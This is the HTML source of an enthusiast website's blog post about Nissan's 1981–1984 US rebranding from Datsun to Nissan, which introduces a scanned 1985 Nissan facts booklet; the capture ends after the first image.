

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://datsunforum.com/nissan-facts-booklet-1985-wrapping-change-datsun-nissan/
body_size: 10725
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nissan Facts Booklet, 1985 - Wrapping up the Change from Datsun to Nissan</title>
	<meta name="description" content="The rebranding of Nissan Motor Company&#039;s product lineup from Datsun to Nissan in the US market was one of the most disastrous brand name shifts in history." />
	<link rel="canonical" href="https://datsunforum.com/nissan-facts-booklet-1985-wrapping-change-datsun-nissan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nissan Facts Booklet, 1985 - Wrapping up the Change from Datsun to Nissan" />
	<meta property="og:description" content="The rebranding of Nissan Motor Company&#039;s product lineup from Datsun to Nissan in the US market was one of the most disastrous brand name shifts in history." />
	<meta property="og:url" content="https://datsunforum.com/nissan-facts-booklet-1985-wrapping-change-datsun-nissan/" />
	<meta property="og:site_name" content="Datsun Discussion Forum" />
	<meta property="article:published_time" content="2014-08-30T06:20:58+00:00" />
	<meta property="og:image" content="https://datsunforum.com/wp-content/uploads/2014/08/Nissan_Facts_Booklet_1985.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="591" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Greg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Greg" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://datsunforum.com/nissan-facts-booklet-1985-wrapping-change-datsun-nissan/","url":"https://datsunforum.com/nissan-facts-booklet-1985-wrapping-change-datsun-nissan/","name":"Nissan Facts Booklet, 1985 - Wrapping up the Change from Datsun to Nissan","isPartOf":{"@id":"https://datsunforum.com/#website"},"primaryImageOfPage":{"@id":"https://datsunforum.com/nissan-facts-booklet-1985-wrapping-change-datsun-nissan/#primaryimage"},"image":{"@id":"https://datsunforum.com/nissan-facts-booklet-1985-wrapping-change-datsun-nissan/#primaryimage"},"thumbnailUrl":"https://datsunforum.com/wp-content/uploads/2014/08/Nissan_Facts_Booklet_1985.jpg","datePublished":"2014-08-30T06:20:58+00:00","author":{"@id":"https://datsunforum.com/#/schema/person/0978d3a5fef1346eee15239609bff513"},"description":"The rebranding of Nissan Motor Company's product lineup from Datsun to Nissan in the US market was one of the most disastrous brand name shifts in history.","breadcrumb":{"@id":"https://datsunforum.com/nissan-facts-booklet-1985-wrapping-change-datsun-nissan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://datsunforum.com/nissan-facts-booklet-1985-wrapping-change-datsun-nissan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://datsunforum.com/nissan-facts-booklet-1985-wrapping-change-datsun-nissan/#primaryimage","url":"https://datsunforum.com/wp-content/uploads/2014/08/Nissan_Facts_Booklet_1985.jpg","contentUrl":"https://datsunforum.com/wp-content/uploads/2014/08/Nissan_Facts_Booklet_1985.jpg","width":1024,"height":591},{"@type":"BreadcrumbList","@id":"https://datsunforum.com/nissan-facts-booklet-1985-wrapping-change-datsun-nissan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://datsunforum.com/"},{"@type":"ListItem","position":2,"name":"Nissan Facts Booklet, 1985 &#8211; Wrapping up the Change from Datsun to Nissan"}]},{"@type":"WebSite","@id":"https://datsunforum.com/#website","url":"https://datsunforum.com/","name":"Datsun Discussion Forum","description":"A forum for restorers, collectors, drivers and enthusiasts!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://datsunforum.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://datsunforum.com/#/schema/person/0978d3a5fef1346eee15239609bff513","name":"Greg","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://datsunforum.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3716d1f89066ef94ea6e6f5f9db51172c4e45ea84974f3774f917b85212278c3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3716d1f89066ef94ea6e6f5f9db51172c4e45ea84974f3774f917b85212278c3?s=96&d=mm&r=g","caption":"Greg"},"sameAs":["https://x.com/NICOclub"],"url":"https://datsunforum.com/author/gregchilds/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Datsun Discussion Forum &raquo; Feed" href="https://datsunforum.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Datsun Discussion Forum &raquo; Comments Feed" href="https://datsunforum.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://datsunforum.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdatsunforum.com%2Fnissan-facts-booklet-1985-wrapping-change-datsun-nissan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://datsunforum.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdatsunforum.com%2Fnissan-facts-booklet-1985-wrapping-change-datsun-nissan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='datsun-forum-theme-css' href='https://datsunforum.com/wp-content/themes/datsunforum/style.css?ver=1.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://datsunforum.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A400%2C700%7CPathway+Gothic+One&#038;ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://datsunforum.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<script type="text/javascript" src="https://datsunforum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://datsunforum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://datsunforum.com/wp-content/themes/datsunforum/js/responsive-menu.js?ver=1.0.0" id="news-responsive-menu-js"></script>
<link rel="https://api.w.org/" href="https://datsunforum.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://datsunforum.com/wp-json/wp/v2/posts/514" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://datsunforum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://datsunforum.com/?p=514' />
<link rel="icon" href="https://datsunforum.com/wp-content/themes/datsunforum/images/favicon.ico" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-223593-46', 'auto');
  ga('send', 'pageview');

</script><style type="text/css">.site-title a { background: url(https://datsunforum.com/wp-content/uploads/2014/05/cropped-header-image1.jpg) no-repeat !important; }</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body class="wp-singular post-template-default single single-post postid-514 single-format-standard wp-theme-genesis wp-child-theme-datsunforum custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible"><div class="site-container"><nav class="nav-secondary" aria-label="Secondary"><div class="wrap"><ul id="menu-top-nav" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="https://forums.nicoclub.com/datsun-forums-f1232.html"><span >Datsun Forums</span></a></li>
<li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4"><a href="https://www.datsunforum.com/DatsunHeritageCollection/database/en_index.html"><span >Datsun Heritage</span></a></li>
<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="https://www.nicoclub.com/datsun-technical-articles"><span >Datsun Tech Articles</span></a></li>
<li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7"><a href="https://www.datsunservicemanual.com/"><span >Datsun Service Manuals</span></a></li>
<li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5"><a href="https://"><span >Datsun Advertisements</span></a>
<ul class="sub-menu">
	<li id="menu-item-404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-404"><a href="https://www.nicoclub.com/?p=15792"><span >240Z, 260Z, 280Z, 280ZX</span></a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-405"><a href="https://www.nicoclub.com/?p=16587"><span >Roadster / Fairlady Sports</span></a></li>
	<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><a href="https://www.nicoclub.com/?p=16583"><span >Pickups and Trucks</span></a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-407"><a href="https://www.nicoclub.com/?p=19016"><span >Datsun 310 / 312 &#038; 410 / 411</span></a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-408"><a href="https://www.nicoclub.com/?p=16580"><span >Datsun 510 / Bluebird</span></a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><a href="https://www.nicoclub.com/?p=15090"><span >Other Datsun Models</span></a></li>
	<li id="menu-item-410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-410"><a href="https://www.nicoclub.com/?p=20404"><span >Datsun-branded Ads</span></a></li>
</ul>
</li>
<li id="menu-item-413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413"><a href="https://datsunforum.com/community-datsun-owners/"><span >About</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://datsunforum.com/">Datsun Discussion Forum</a></p><p class="site-description">A forum for restorers, collectors, drivers and enthusiasts!</p></div><div class="widget-area header-widget-area"><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script data-ad-client="ca-pub-8199890870316007" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/beachfrontsolutions-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>
</div></div></section>
</div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-514 post type-post status-publish format-standard has-post-thumbnail category-uncategorized entry" aria-label="Nissan Facts Booklet, 1985 &#8211; Wrapping up the Change from Datsun to Nissan"><header class="entry-header"><h1 class="entry-title">Nissan Facts Booklet, 1985 &#8211; Wrapping up the Change from Datsun to Nissan</h1>
<p class="entry-meta"><time class="entry-time">August 29, 2014</time> by <span class="entry-author"><a href="https://datsunforum.com/author/gregchilds/" class="entry-author-link" rel="author"><span class="entry-author-name">Greg</span></a></span>  </p></header><div class="entry-content"><p>When Nissan Motor Company decided to change its brand from Datsun to Nissan in the US market, it was one of the most disastrous brand name shifts in history. In fact, the decision has been used as a case study in business schools worldwide of how NOT to rebrand a company. </p>
<p>In 1960, Nissan entered the US market using the old Datsun name — perhaps in part to counter the anti-Japanese sentiment that remained fresh in a post-war era.  By 1981, the Datsun brand was strong in many other countries, even though the company was still selling vehicles under the name Nissan in Japan.  </p>
<p>In the early 1980&#8217;s, the awareness level of Nissan in the U.S. was only 2% as compared to 85% for the Datsun name. In the fall of 1981,  a decision was announced to change the name from Datsun to Nissan in the U.S.  During the 1982-1984 model years, the products were changed gradually to implement the name change. For instance, 1982 models had &#8220;Nissan&#8221; on the grille, &#8220;Datsun&#8221; on the left of the trunklid and &#8220;Nissan&#8221; on the right.  Other Datsuns simply had &#8220;by Nissan&#8221; included in their emblem.  Some models switched completely in 1983, such as the Datsun 510 being replaced by the Nissan Stanza.  For the 1984 model year, the name change transition was complete.</p>
<p>As a function of the change, Nissan Motor Corporation issued several documents to assist with the explanation of the name change &#8211; not just for the car buying public, but for its own employees.  </p>
<p>The following brochure (and its accompanying introductory letter), is one such document&#8230; We&#8217;ve scanned this 1985 brochure from our collection to share with you &#8211; We hope you enjoy this little piece of Datsun history!  [<em>Click to reveal the full-size images</em>]</p>
<p><a href="https://datsunforum.com/wp-content/uploads/2014/08/Nissan_Facts_Booklet_1985-1.jpg"><img decoding="async" src="https://datsunforum.com/wp-content/uploads/2014/08/Nissan_Facts_Booklet_1985-1.jpg" alt="Nissan_Facts_Booklet_1985 (1)" width="750" class="alignnone size-full wp-image-516" srcset="https://datsunforum.com/wp-content/uploads/2014/08/Nissan_Facts_Booklet_1985-1.jpg 1617w, https://datsunforum.com/wp-content/uploads/2014/08/Nissan_Facts_Booklet_1985-1-196x300.jpg 196w, https://datsunforum.com/wp-content/uploads/2014/08/Nissan_Facts_Booklet_1985-1-672x1024.jpg 672w" sizes="(max-width: 1617px) 100vw, 1617px" /></a></p>
